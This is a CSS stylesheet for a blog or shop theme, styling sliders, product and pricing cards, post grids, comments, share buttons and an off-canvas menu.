.slider.big.diy .slider-desc{font-size:14px;letter-spacing:0;margin:8px 0 0;}}
@media (max-width:991px){.module.slider.center .entry-wrapper{max-width:none;}}
.searchplus .filter-tag{width:100%;}
.searchplus form [name=q],.searchplus form select{max-width:200px;}
.searchplus form select{height: 38px;line-height: 40px;}
.searchplus form *{vertical-align:middle;}
.searchplus form [name=q]{margin-bottom:0;}
.searchplus form{width: 100%;display: inline;}
.module.image{position:relative;}
.searchplus form select
.module.image .caption{margin-top:15px;text-align:center;}
/* category-box*/.category-box{position:relative;border-radius:4px;overflow:hidden;}
.category-box:hover{opacity:0.8;transition:all 0.3s ease;}
.category-box .entry-thumbnails{border-radius:2px;display:flex;height:180px;overflow:hidden;}
.category-box .thumbnail{position:relative;}
.category-box small{position:absolute;top:10px;z-index:1;color:#fff;right:10px;opacity:0.5;padding:1px 10px;background:#000;border-radius:4px;}
.category-box .thumbnail img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;}
.category-box .big{width:100%;}
.category-box .small{flex-direction:column;height:100%;width:30%;}
.category-box .small .thumbnail{height:50%;}
.category-box .small .thumbnail:first-child{margin-bottom:4px;}
.category-box .small .thumbnail:last-child{margin-top:4px;}
.category-box .small span{align-items:center;color:#ffffff;display:flex;font-size:20px;font-weight:900;height:100%;justify-content:center;position:relative;width:100%;background-color:rgba(33, 40, 53, 0.8);}
.category-box .entry-title{z-index:1;padding: 0 15px;align-items:center;display:flex;font-size:20px;height:100%;justify-content:center;width:100%;position:relative;color:#ffffff;font-weight:400;background:rgba(73, 80, 89, 0.5);font-weight:600;}
.category-box .entry-title:not(.post):after{content:"";background:#ffffff;width:40px;height:2px;bottom:70px;position:absolute;}
/* category-box2*/.entry-thumbnails-17codesign{background:#fff;margin:0;padding:20px;border-radius:4px;border:1px solid #d7ebff;box-shadow:0 4px 12px 0 rgba(52, 73, 94, 0.1);margin:10px 0;}
.entry-thumbnails-17codesign:before{content:"";position:absolute;width:4px;height:24px;top:20px;left:0;background:linear-gradient(to right,#FF9800,#FFC107);box-shadow:8px 0px 12px 0 rgba(255, 152, 0, 0.3);border-radius:2px;}
.entry-title-17codesign{font-size:18px;font-weight:600;color:#34495f;margin-bottom:4px;}
.group-17codesign{display:flex;justify-content:flex-end;}
.thumbnail-17codesign{width:34px;height:34px;margin-right:10px;border-radius:50%;background:#eaeaea;}
.group-17codesign span{line-height:34px;}
.thumbnail-17codesign img{width:34px;height:34px;border-radius:50%;border:2px solid #fff;box-shadow:0 1px 12px rgba(51, 51, 51, 0.1);}
.description-17codesign{display:inline-block;font-size:12px;line-height:24px;color:#6b798e;}
/* price*/.pricing-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}
.package-single{margin-top:30px;margin-right:20px;margin-bottom:30px;padding:26px 30px 30px;border:1px solid #ebedf2;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;position:relative;margin-left:20px;border-radius:6px;}
.package-single .package-header{text-align:center}
.package-single .package-header h5{font-size:18px;}
.package-single .package-header .amount{padding:10px 0 25px 0;border-bottom:1px solid #ffffff;margin-bottom:30px;color:#8c8c8c;}
.package-single .package-header .amount span{font-size:40px;font-weight:600;display:block;margin-bottom:10px;color:#1dc9b7;}
.package-single .package-body ul li{margin-bottom:13px;padding-left:25px;position:relative;color:#7a82a6}
.package-single .package-body ul li:last-child{margin-bottom:0}
.package-single .package-body ul li:before{position:absolute;font-size:16px;font-family:FontAwesome;left:0;top:-1px}
.package-single .package-body ul li.yes:before{content:"\f05d"}
.package-single .package-body ul li.no:before{content:"\f05c"}
.package-single .package-body .btn{margin-top:20px}
.package-single.featured-plan .featured-badge{position:absolute;height:50px;width:100%;left:0;top:-50px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#fff}
@media screen and (max-width:767px){.pricing-wrapper{display:block}
.pricing-wrapper .package-single{margin-top:0}
.pricing-wrapper .package-single.featured-plan{margin-top:80px}}
/* services*/.services{padding:50px 0;border-top:1px solid #ebedf2;padding-top:60px;}
.service-single{text-align:center;margin-bottom:30px;}
.service-single span{display:block;margin-bottom:20px;font-size:42px;color:#6e4ff6;font-weight:normal;}
.service-single h4{margin:0 0 20px 0;font-size:1.33rem;font-weight:normal;}
.service-single p{margin-bottom:0;color:#6f7495;font-size:14px;}
/* category-box end*/.uposts{position:relative;display:block;background-color:#fff;margin-bottom:0;box-shadow:0 1px 2px 0 rgba(0,0,0,.02);border-radius:4px;padding:20px;padding-bottom:10px;margin:10px 0;}
.uposts .codesign-list{height:60px;background:#313131;border-radius:4px 4px 0 0;padding:10px;margin:-20px -20px 10px -20px;position:relative;background-size:100%;background-position:center center;}
.uposts h4.codeisgn-h4{margin-bottom:0;text-align:center;color:#fff;position:relative;z-index:1;font-size:16px;}
.uposts .codeisgn-h4 a{color:#fff;}
.uposts span.codesign-esc{text-align:center;color:rgba(255, 255, 255, 0.6);position:relative;z-index:1;display:block;}
.uposts span.codesign-esc p{margin:0;font-size:13px;}
.uposts .codesign-cover{position:absolute;left:0;right:0;top:0;bottom:0;background:#0000008c;border-radius:4px 4px 0 0;z-index:0;}
.uposts .hentry{margin-bottom:8px;position:relative;display:inline-block;width:100%;}
.uposts .hentry .title{font-size:15px;font-weight:normal;line-height:1.5;margin:0;padding-right:60px;-webkit-line-clamp:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.uposts .hentry .post-num{display:inline-block;font-size:14px;width:18px;height:18px;line-height:18px;margin:0 8px 0 0;text-align:center;border-radius:50px;font-weight:600;}
.uposts .post-num.num-1{color:#F44336;}
.uposts .post-num.num-2{color:#4CAF50;}
.uposts .post-num.num-3{color:#FFC107;}
.uposts .post-num.num-4{color:#00BCD4;}
.uposts .post-num.num-5{color:#2196F3;}
.uposts .post-num.num-6{color:#E91E63;}
.uposts .post-num.num-7{color:#34495e;}
.uposts .post-num.num-8{color:#f4e3ab;}
.uposts .meta{position:absolute;position:absolute;top:0;right:0;color:#999;font-size:13px;}
.article-footer .xshare{float:right;font-size:14px;line-height:30px;}
.xshare .xshare-title{float:left}
.xshare a{float:left;margin-left:10px;border-radius:50px;border:1px solid #E6E6E6;width:60px;height:30px;text-align:center;}
.xshare a .fa{font-size:16px;}
.xshare a.share-weixin{color:#5FCF80}
.xshare a.share-weixin:hover{border-color:#5FCF80}
.xshare a.share-weibo{color:#FD001B}
.xshare a.share-weibo:hover{border-color:#FD001B}
.xshare a.share-qq{color:#01CDB8}
.xshare a.share-qq:hover{border-color:#01CDB8}
@media (max-width:768px){.xshare{display:block;}}
.author-box{position:relative;float:left;line-height:30px;display:flex;justify-content:center;align-items:center;}
.author-box .author-image{width:30px;height:30px;border-radius:50%;border:4px solid #e6e6e6;overflow:hidden;}
.author-box .author-image img{display:block;}
.author-box .author-image img:hover{cursor:pointer;}
.author-box .author-info{margin-left:10px;}
.author-box .author-name{font-size:16px;margin-bottom:5px;font-weight:500;}
.author-box .author-bio{font-size:14px;font-weight:500;}
.author-box .author-meta{align-items:center;display:flex;font-size:16px;margin-top:10px;}
.author-box .author-meta>a{color:#aaa;line-height:1.5;}
.author-box .author-meta>a+a{margin-left:4px;}
.author-box .author-meta>a:last-child{font-size:12px;font-weight:700;text-transform:uppercase;}
.author-box .author-meta>a+a:last-child{border-left:1px solid #e6e6e6;margin-left:10px;padding-left:10px;}
.author-box .author-meta>a:last-child:after{content:"\f054";font-family:"Material Design Icons";margin-left:3px;}
.title-istop{color:#f60;margin-right:5px;}
.post-grid .entry-media{margin-bottom:0;position:relative;overflow:hidden;}
.post-grid .entry-media img{margin:0 auto;width:100%;border-radius:4px 4px 0 0;}
.entry-media{margin-bottom:10px;position:relative;}
.entry-media .placeholder{background-color:#ffffff;height:0;position:relative;}
.entry-media img{margin:0 auto;width:100%;overflow:hidden;}
.entry-media img:hover{}
.entry-tipss{position:absolute;top:10px;right:-35px;width:120px;height:25px;background:#ff6559;color:#ffffff;line-height:25px;-webkit-transform:rotate(45deg);transform:rotate(45deg);font-size:12px;text-align:center;}
.widget-area .entry-tipss{display:none;}
.entry-format{background-color:rgb(148, 148, 148);border-radius:50%;color:#fff;font-size:13px;height:25px;left:10px;line-height:25px;position:absolute;text-align:center;top:10px;width:25px;}
.entry-gallery .caption{background-color:rgba(0,0,0,0.4);bottom:0;color:#fff;font-size:13px;left:0;line-height:1.4;margin:15px;padding:10px 15px;position:absolute;}
.entry-gallery.owl .owl-prev,.entry-gallery.owl .owl-next{top:15px;}
.entry-gallery.owl .owl-prev{right:47px;}
.entry-gallery.owl .owl-next{right:15px;}
#crumbs{padding-bottom:10px;font-size:14px;opacity:0.5;}
#crumbs a{/* color:#34495e;*/}
#crumbs a:hover{}
/* product-info*/.product-info{padding:20px;background-color:#fff;border-radius:4px;margin-bottom:30px;}
.product-info h1{font-size:22px;margin-bottom:10px;}
.product-info h1 .small{background:#F44336;color:#FFFFFF;line-height:1;margin-left:10px;border-radius:30px;padding:0 12px;}
.product-info .cao_entry_subtitle{color:#555;margin-bottom:10px;}
.product-info .theme-item-service{margin-bottom:10px;}
.theme-item-service h6{font-size:14px;line-height:1;margin-bottom:15px;color:#999;font-weight:normal;border-top:1px dotted #ddd;border-bottom:1px dotted #ddd;padding:10px 0;}
.theme-item-service li{float:left;width:50%;font-size:14px;margin-bottom:7px;}
@media (max-width:576px){.theme-item-service li{width:100%;}}
/* cao_entry_header*/.cao_entry_header{text-align:center;margin:10px 0;}
.cao_entry_header .entry-header .entry-title{font-size:24px;max-width:70%;margin:auto;margin-bottom:10px;}
.cao_entry_header .cao_entry_subtitle{font-size:18px;margin-bottom:0;position:relative;padding-bottom:20px;color:rgba(68,68,68,0.6);font-weight:300;}
.post-edit-link{color:#ccc;}
.entry-header{word-break:break-word;}
.entry-header .entry-meta{align-items:center;color:#aaa;display:flex;flex-wrap:wrap;height: 26px;font-size:11px;letter-spacing:.2px;text-transform:uppercase;text-align:center;}
.entry-header .entry-meta>span+span{margin-left:15px;}
.entry-header .entry-meta a{color:#aaa;}
.entry-header .entry-meta .meta-author a{align-items:center;display:flex;}
.entry-header .entry-meta .avatar{border-radius:50%;height:15px;margin-right:8px;width:15px;}
.entry-header .entry-meta .meta-category{flex-wrap:wrap;display: block;white-space: nowrap;overflow: hidden;}
.entry-header .entry-meta .meta-category a{align-items:center;display:inline-flex;}
.entry-header .entry-meta .meta-category a+a{margin-left:8px;}
.entry-header .entry-meta .meta-category .dot{background-color:var(--accent-color);border-radius:50%;height:6px;margin-right:5px;width:6px;background-color:#fd721f;}
.entry-header .entry-meta .meta-category a:nth-child(2) .dot{background-color:#4CAF50;}
.entry-header .entry-meta .meta-category a:nth-child(3) .dot{background-color:#2196F3;}
.entry-header .entry-title{font-size:15px;font-weight:600;letter-spacing:-0.2px;margin-bottom:0;}
.post-grid .entry-header .entry-title{-webkit-line-clamp:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.post-list .entry-header .entry-title{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;white-space:normal;}
.menu-post .entry-header .entry-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.entry-header.white .entry-meta,.entry-header.white .entry-meta a,.entry-header.white .entry-title{color:#fff;}
.entry-subheading{color:#aaa;font-size:20px;font-style:italic;font-weight:400;line-height:1.4;margin-bottom:45px;}
.entry-excerpt{font-size:13px;color:#aaa;-webkit-line-clamp:2;white-space:normal;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;margin-bottom:10px;height:45px;}
.entry-excerpt .excerpt-link{margin-left:5px;text-decoration:none;}
.entry-footer{display:flex;font-size:11px;font-weight:700;letter-spacing:.2px;margin-top:10px;text-transform:uppercase;}
.entry-footer a{position:relative;margin-right:5px;color:#aaaaaa;padding:4px 6px;border-radius:4px;font-weight:500;background:rgb(246,246,246);line-height:1;}
.entry-footer .footer-author{align-items:center;display:flex;}
.entry-footer .footer-author img{border-radius:50%;height:20px;margin-right:5px;width:20px;}
.entry-footer .price{color:#fd721f;}
.entry-action{align-items:center;border-top:1px solid #e6e6e6;display:block;font-size:11px;font-weight:700;letter-spacing:.2px;line-height:1.5;margin-top:30px;padding-top:15px;text-transform:uppercase;}
.entry-action>div{align-items:center;display:flex;position:relative;padding:20px;border-radius:4px;justify-content:center;}
.entry-action .action-count a{align-items:center;color:#aaa;display:flex;}
.entry-action .action-count a+a{margin-left:12px;}
.entry-action .action-count .icon{background-color:#e6e6e6;color:#aaa;height:20px;line-height:20px;margin-right:5px;text-align:center;width:20px;border-radius:4px;}
.entry-action .liked .mdi{color:#555;}
.entry-action .mdi-eye{font-size:13px;}
.entry-action .mdi-comment{font-size:10px;}
.entry-action .action-share>a{background-color:#1a1a1a;color:#fff;font-size:13px;height:20px;line-height:20px;text-align:center;width:20px;}
.entry-action .action-share>a+a{margin-left:6px;}
.bd_weixin_popup_main{}
.bd_weixin_popup_main img{}
@media (max-width:767px){.entry-action{flex-direction:column;}
.entry-action .action-share{margin-top:15px;}}
@media (max-width:576px){.entry-excerpt,.entry-footer{display:none !important;}
.module.slider .entry-excerpt{display:block !important;}
.module.slider .owl-nav{display:none;}}
.entry-navigation{background-color:#ffffff;display:block;margin-top:30px;position:relative;border-radius:5px;padding:20px;}
.article-nav{overflow:hidden;font-size:14px;color:#bbb;}
.article-nav span{float:left;position:relative;width:50%;}
.article-nav span.article-nav-next{float:right;text-align:right}
.article-nav span.article-nav-next::before{content:'';position:absolute;left:0;top:0;height:100%;display:block;width:1px;background-color:#eee;}
.article-nav a{color:#999;margin-right:10px;display:inline-block;}
.article-nav span.article-nav-next a{margin-left:10px;margin-right:0;}
.article-nav a:hover{color:#45B6F7;}
.entry-tags{display:flex;flex-wrap:wrap;margin-top:20px;}
.entry-tags a{background-color:#f4f4f4;border:1px solid #e6e6e6;border-radius:3px;color:#555;font-size:13px;font-weight:700;line-height:1;margin:0 5px 5px 0;padding:5px 10px;}
.article-copyright{clear:both;overflow:hidden;margin-bottom:20px;background:#f7fbff;padding:10px 20px;border:1px dashed #e6e6e6;border-radius:4px;font-size:12px;margin-top:20px;}
.article-copyright a{color:#555;}
.article-footer{display:flex;display:-webkit-flex;/* Safari*/justify-content:space-between;align-items:center;padding-top:30px;position:relative;}
@media (max-width:576px){.article-footer{display:flex;}
.author-box{display:none;}}
.single .type-post .entry-header,.page .type-page .entry-header{margin-bottom:30px;}
.single .type-post .entry-meta,.page .type-page .entry-meta{margin-bottom:10px;}
.single .type-post .entry-title,.page .type-page .entry-title{font-size:40px;font-weight:900;line-height:1.1;}
.single .type-post .entry-media,.page .type-page .entry-media{margin-bottom:45px;margin-top:45px;}
.single .type-post .entry-content>p,.page .type-page .entry-content>p,.single .type-post .entry-content ul,.page .type-page .entry-content ul,.single .type-post .entry-content ol,.page .type-page .entry-content ol,.wp-block-columns p{font-size:16px;line-height:30px;}
.single .type-post .entry-content>p,.page .type-page .entry-content>p,.wp-block-columns p{margin-bottom:20px;}
.single .type-post .entry-content strong,.page .type-page .entry-content strong{color:#1a1a1a;}
.page.with-subheading .type-page .entry-header{margin-bottom:15px;}
.page.with-subheading .type-page .entry-subheading{margin-bottom:30px;}
@media (max-width:767px){.single .type-post .entry-title,.page .type-page .entry-title{font-size:24px;}
.single .type-post .entry-media,.page .type-page .entry-media{margin-bottom:30px;margin-top:30px;}}
.post-list{display:flex;margin-bottom:30px;position:relative;padding:10px;background:#fff;border-radius:4px;}
.post-list .entry-media{flex-shrink:0;margin-bottom:0;margin-right:20px;width:220px;position:relative;overflow:hidden;}
.post-list .entry-wrapper{overflow:hidden;}
@media (max-width:767px){.post-list .entry-media{width:120px;}
.post-list .entry-title{font-size:16px;}}
@media (max-width:575px){.post-list{margin-bottom:10px;}}
.post-grid{margin-bottom:30px;background-color:#FFF;border-radius:4px;transition:box-shadow .3s cubic-bezier(.215,.61,.355,1),transform .3s cubic-bezier(.215,.61,.355,1),-webkit-transform .3s cubic-bezier(.215,.61,.355,1);-webkit-transform:translate(0,0);transform:translate(0,0);overflow: hidden;}
.post-grid:hover{box-shadow:0 34px 20px -24px rgba(136,161,206,0.3);-webkit-transform:translateY(-5px);transform:translateY(-5px);-ms-transform:translateY(-5px);}
.post-grid .entry-wrapper{padding:10px;}
.grid_author_avt{position:relative;z-index:9;display:block;width:100px;height:36px;margin-top:-24px;margin-left:-10px;-webkit-transform:translateZ(0);transform:translateZ(0);}
.grid_author_avt:hover{opacity:1 !important}
.grid_author_avt:after{content:'';position:absolute;width:100%;height:100%;background-position:right top;background-repeat:no-repeat;background-size:100px 30px;background-image:url([data-uri]);top:-3px;left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);z-index:-1;}
.grid_author_bggo{position:absolute;margin:auto;top:0;right:0;left:0;width:30px;height:30px;border-radius:50%;z-index:9;}
@media (max-width:575px){.post-list{margin-bottom:10px;}
.post-grid{margin-bottom:20px;}
.posts-wrapper .col-6:nth-child(2n){padding-left:5px;padding-right:15px;}
.posts-wrapper .col-6:nth-child(2n-1){padding-left:15px;padding-right:5px;}
.cat-posts-wrapper .col-6:nth-child(2n){padding-left:5px;padding-right:15px;}
.cat-posts-wrapper .col-6:nth-child(2n-1){padding-left:15px;padding-right:5px;}}
/* product*/.product-single{padding:30px;background:#fff;position:relative;overflow:hidden;-webkit-border-radius:3px;border-radius:3px;}
.product-single{padding:30px;background:#fff;position:relative;overflow:hidden;-webkit-border-radius:3px;border-radius:6px;border:1px solid #ebedf2;}
.product-single h5{font-size:20px;font-weight:bold;padding:15px 20px;margin:0;padding-bottom:0;}
.product-single h5 a{/* color:#484848;*/}
.product-single h5 small{color:#fff;background-color:#1dc9b7;border-radius:4px;font-weight:600;margin-left:5px;padding:0 5px;display:inline-block;line-height:normal;}
.product-single .product_cat{margin:20px;/* font-size:13px;*/font-weight:500;color:#bbb;margin-bottom:0;}
.product-single .featured-badge{position:absolute;line-height:35px;width:200px;text-align:center;left:-60px;top:20px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);z-index:2;color:#333}
.product-single .product-thumb{position:relative;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;overflow:hidden}
.product-single .product-thumb .s-promotion{position:absolute;right:0;top:15px;color:#fff;line-height:36px;padding:0 20px;-webkit-border-radius:25px 0 0 25px;border-radius:25px 0 0 25px;z-index:2}
.product-single .product-thumb .product-rating2{position:absolute;padding:10px 20px;background:#fff;-webkit-border-radius:0 25px 25px 0;border-radius:0 25px 25px 0;left:0;bottom:7px}
.product-single .product-thumb .product-rating2 ul li{font-size:15px;line-height:0}
.product-single .product-thumb figure{position:relative;margin:0}
.product-single .product-thumb figure img{width:100%;}
.product-single .product-thumb figure ul li a:hover{color:#fff}
.product-single .product-thumb figure:hover figcaption{visibility:visible;background:rgba(88,103,221,.9)}
.product-single .product-thumb figure:hover figcaption ul{top:50%;opacity:1}
.product-single .product-thumb figure .prod_option{position:absolute;top:20px;left:20px}
.product-single .product-thumb{position:relative;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;overflow:hidden;padding:0;}
.product-single .tipss{position:absolute;top:10px;right:-40px;z-index:1;width:130px;height:30px;background:rgb(110, 79, 246);color:#fff;line-height:30px;-webkit-transform:rotate(45deg);transform:rotate(45deg);text-align:center;font-size:13px;}
.product-single .product-thumb .entry-media{margin-bottom:0;position:relative;}
.product-single .product-thumb figure{position:relative;margin:0;}
.latest-single{padding:0;margin-bottom:30px;}
.latest-single .product-excerpt{-webkit-border-radius:0 0 4px 4px;border-top:none;padding:17px 25px 25px;}
.latest-single .product-excerpt h5{margin-top:0;margin-bottom:12px;font-size:16px;}
.product-excerpt ul.titlebtm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:0;}
.product-excerpt ul.titlebtm li{color:#b8bece;margin-bottom:8px;}
.single--vendor .product-excerpt ul.titlebtm li{margin-left:0;list-style-type:none;-webkit-line-clamp:1;-webkit-box-orient:vertical;white-space:normal;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;}
.product-excerpt .product-facts{padding-top:20px;margin-top:12px;border-top:1px solid #ebedf2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;list-style:none;margin:0;padding-left:0;}
.product-excerpt .product-facts li{margin-right:15px}
.product-excerpt .product-facts li:last-child{margin-right:0}
.product-excerpt .product-facts li.price{line-height:normal;padding:2px 10px;font-size:14px;background:#f3f3f3;-webkit-border-radius:3px;border-radius:3px;color:#FF9800;border-radius:20px;}
.product-excerpt .product-facts li.sells{color:#313342}
.product-excerpt .product-facts li.sells span{padding-right:10px;color:#6f7495}
.product-excerpt .product-facts li.product-fav{position:relative;margin-left:15px}
.product-excerpt .product-facts li.product-fav::before{position:absolute;content:"";height:20px;width:1px;background:#ececec;left:-15px;top:0}
.product-excerpt .product-facts li.product-fav span{color:#6f7495;padding:0 5px;cursor:pointer}
.product-excerpt .product-facts li.product-rating{margin-left:auto}
.product-excerpt .product-facts li.product-rating ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
.product-excerpt .product-facts li.product-rating ul li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:1px}
.product-excerpt .product-facts li.product-rating ul li span.rate_active:before{content:'\f318';font-family:LineAwesome}
.product-excerpt .product-facts li.product-rating ul li span.rate_disabled:before{content:'\f31b';font-family:LineAwesome}
.product-excerpt .product-facts li.product-rating ul li.total-rating{color:#6f7495}
/* end product*/.bg-cover{background-size:cover;background-position:50% 50%;}
.post-large .entry-title{font-size:30px;}
.post-medium .entry-title{font-size:25px;}
@media (max-width:991px){.post-large .entry-title,.post-medium .entry-title{font-size:20px;}}
.side-thumbnail .portrait-header{display:flex;flex-direction:column;justify-content:center;}
.side-thumbnail .portrait-media .entry-media{margin-top:0;}
.post.sticky .entry-title a:before{content:"\f403";font-family:"Material Design Icons";left:-2px;position:relative;top:1px;}
.latest-title{font-size:30px;font-weight:900;letter-spacing:.2px;margin-bottom:45px;text-transform:uppercase;}
@media (max-width:767px){.latest-title{font-size:15px;margin-bottom:30px;}}
.bottom-area{padding-top:30px;}
.bottom-area+.bottom-area{padding-top:0;}
.site-content>.container+.bottom-area{margin-top:60px;}
@media (max-width:767px){.bottom-area{padding-bottom:30px;}}
.related-posts{background-color:#ffffff;display:block;margin-top:30px;position:relative;border-radius:5px;padding:20px;}
.related-posts h3,.comments-area .comments-title,.comments-area #reply-title{font-size:15px;letter-spacing:2px;margin-bottom:10px;text-transform:uppercase;}
.related-posts .post{display:block;margin:5px 0;}
.related-posts .post li{vertical-align:top;position:relative;text-align:justify;list-style:none;padding-left:15px;-webkit-line-clamp:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.related-posts .post li:before{content:'';position:absolute;top:10px;left:0;width:6px;height:6px;border-radius:10px;background-color:#2196F3;}
.comments-area{background-color:#fff;border-radius:4px;padding:30px;margin-top:0;}
.comments-area .comments-title{margin-bottom:10px;}
.comments-area #reply-title{align-items:center;display:flex;justify-content:space-between;margin-bottom:10px;position:relative;}
.comments-area .must-log-in{padding:50px;background-color:#f2f2f2;text-align:center;font-size:16px;}
.comments-area .must-log-in a{color:#fd721f;}
.comments-area #reply-title a,.comments-area .reply-link a{color:#aaa;font-size:0;height:20px;line-height:20px;position:absolute;right:0;text-align:center;top:0;width:20px;}
.comments-area #reply-title a:before,.comments-area .reply-link a:before{content:"\f156";font-family:"Material Design Icons";font-size:16px;}
.comments-area .comment-list,.comments-area .children{list-style-type:none;margin:0;padding:0;}
.comments-area .children{padding-left:20px;}
.comments-area .comment-reply-link{display:none;}
.comments-area .comment-wrapper{margin-bottom:10px;border-bottom:solid 1px #f7f5f5;}
.comments-area .comment-wrapper:hover .comment-reply-link{display:block;}
.comments-area .comment-author-avatar{background-color:#f4f4f4;border-radius:50%;float:left;height:50px;margin-top:3px;overflow:hidden;width:50px;}
.comments-area .comment-content{margin-left:70px;overflow:hidden;padding-bottom:10px;position:relative;}
.comments-area .comment-content #respond{margin-top:10px;}
.comments-area .comment-author-name{color:#8BC34A;font-size:15px;font-weight:700;}
.comments-area .comment-author-name .fn{font-style:normal;font-size:12px;font-weight:normal;}
.comments-area .comment-author-name .fn.vip{font-style:normal;display:inline-block;line-height:1;padding:4px 6px;background-color:#f0ad4e;color:#FFF;border-radius:4px;}
.comments-area .comment-metadata{color:#aaa;font-size:11px;font-weight:normal;letter-spacing:.2px;margin-bottom:10px;text-transform:uppercase;}
.comments-area .comment-body{font-size:14px;}
.comments-area .comment-body>*:first-child{margin-top:0;}
.comments-area .comment-body>*:last-child{margin-bottom:0;}
.comments-area .comment-body ul ul,.comments-area .comment-body ol ul,.comments-area .comment-body dl ul,.comments-area .comment-body ul ol,.comments-area .comment-body ol ol,.comments-area .comment-body dl ol,.comments-area .comment-body ul dl,.comments-area .comment-body ol dl,.comments-area .comment-body dl dl{margin:0;}
.comments-area .comment-body li{margin:5px 0;}
.comments-area .comment-body a{text-decoration:underline;}
.comments-area>#respond,.comments-area .comment-list>.comment:last-child>#respond{margin-bottom:0;}
.comments-area .reply-link a:before{content:"\f45a";}
#respond{margin-bottom:45px;}
#respond .logged-in-as>a:first-child{color:#555;}
#respond .logged-in-as>a:last-child{font-weight:700;}
#respond .comment-author-inputs{margin:0 -15px;}
#respond .form-submit{margin-bottom:0;}
.off-canvas{background-color:#fff;height:100vh;overflow-y:scroll;padding:60px 0 15px;position:fixed;right:0;top:0;-webkit-transform:translateX(320px);transform:translateX(320px);transition:-webkit-transform 0.6s cubic-bezier(0.77,0,0.175,1);transition:transform 0.6s cubic-bezier(0.77,0,0.175,1);transition:transform 0.6s cubic-bezier(0.77,0,0.175,1), -webkit-transform 0.6s cubic-bezier(0.77,0,0.175,1);transition:transform 0.6s cubic-bezier(0.77,0,0.175,1),-webkit-transform 0.6s cubic-bezier(0.77,0,0.175,1);width:320px;z-index:90;-webkit-overflow-scrolling:touch;}
.off-canvas .logo{display:flex;justify-content:center;margin:0 auto 30px;padding:0 20px;max-width:220px;border-radius:4px;}
.off-canvas .canvas-close{position:absolute;right:15px;top:15px;}
.off-canvas .canvas-close .mdi{transition:-webkit-transform 0.3s cubic-bezier(0.77,0,0.175,1);transition:transform 0.3s cubic-bezier(0.77,0,0.175,1);transition:transform 0.3s cubic-bezier(0.77,0,0.175,1), -webkit-transform 0.3s cubic-bezier(0.77,0,0.175,1);transition:transform 0.3s cubic-bezier(0.77,0,0.175,1),-webkit-transform 0.3s cubic-bezier(0.77,0,0.175,1);}
.off-canvas .canvas-close:hover .mdi{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);}
.off-canvas .mega-menu{display:none;}
.off-canvas .widget-area .widget{padding:20px;}
.off-canvas .widget-area .widget+.widget{margin-top:30px;}
.off-canvas .widget-area .widget.widget_magsy_promo_widget+.widget_magsy_promo_widget{margin-top:-20px;}
.off-canvas .widget-area .widget .widget-title{border-bottom:1px solid #e6e6e6;margin:-20px -20px 20px;padding:15px 20px;}
body:not(.canvas-visible) .off-canvas{visibility:hidden;}
.canvas-opened{overflow-y:hidden;}
.canvas-opened .off-canvas{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;}
.slicknav_menu .slicknav_nav,.slicknav_menu .sub-menu{list-style-type:none;margin:0;padding:0;}
.slicknav_menu .slicknav_nav{background-color:#fff;margin-bottom:30px;padding:0 20px;width:100%;position:relative;overflow:hidden;display:flex !important;flex-wrap:wrap;width:100%;}
.slicknav_menu .slicknav_nav li{width:100%;min-height:1px;padding:.25rem;flex:0 0 50%;max-width:50%;text-align:center;overflow:hidden;text-overflow:ellipsis;}
.slicknav_menu .slicknav_nav li.slicknav_parent{flex:0 0 100%;max-width:100%;}
.slicknav_menu li>a{align-items:center;display:flex;font-size:11px;font-weight:500;letter-spacing:.2px;line-height:1;outline:none;padding:12px 5px;justify-content:center;border:1px solid #f4f6f9;border-radius:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.slicknav_menu li>a .emoji{margin-left:0 !important;margin-right:5px !important;}
.slicknav_menu .menu-item-has-children>a{/* justify-content:space-between;*/}
.slicknav_menu .slicknav_item a{display:inline;outline:none;padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.slicknav_menu .slicknav_arrow{color:#aaa;font-size:0;line-height:1;}
.slicknav_menu .slicknav_arrow:before{content:"\f142";font-family:"Material Design Icons";left:-2px;position:relative;top:1px;font-size:14px;color:#aaa;}
.modal{background:#fff;border-radius:5px;display:none;left:30px;margin:0 auto;max-width:400px;padding:60px 30px 30px;position:fixed;right:30px;text-align:center;top:30%;z-index:90;}
.modal .modal-thumbnail{background-color:#f4f4f4;border:4px solid #fff;border-radius:50%;height:90px;left:50%;margin-left:-45px;overflow:hidden;position:absolute;top:-45px;width:90px;z-index:10;}
.modal .modal-title{color:#1a1a1a;font-size:17px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.modal .modal-form{margin-top:15px;}
.modal .modal-form .modal-permalink{border-color:#e6e6e6;color:#555;}
